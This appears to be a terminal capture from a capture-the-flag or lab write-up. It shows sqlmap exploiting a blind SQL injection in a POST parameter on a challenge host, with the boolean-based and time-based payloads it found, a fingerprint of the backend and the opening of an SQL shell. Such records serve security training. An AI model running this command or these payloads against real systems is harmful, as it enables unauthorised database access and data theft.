 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -u http://s1.clubciber.es/apiEnumUser_Private/api_endpoint.php --data "userId=0*" --cookie='wordpress_te
st_cookie=WP Cookie check' --sql-shell
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.6.3#dev}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 14:56:41 /2024-07-14/
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[14:56:44] [INFO] resuming back-end DBMS 'mysql'
[14:56:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: userId=(SELECT (CASE WHEN (4849=4849) THEN 0 ELSE (SELECT 7605 UNION SELECT 3364) END))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: userId=0 AND (SELECT 2554 FROM (SELECT(SLEEP(5)))unhJ)
---
[14:56:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:56:44] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER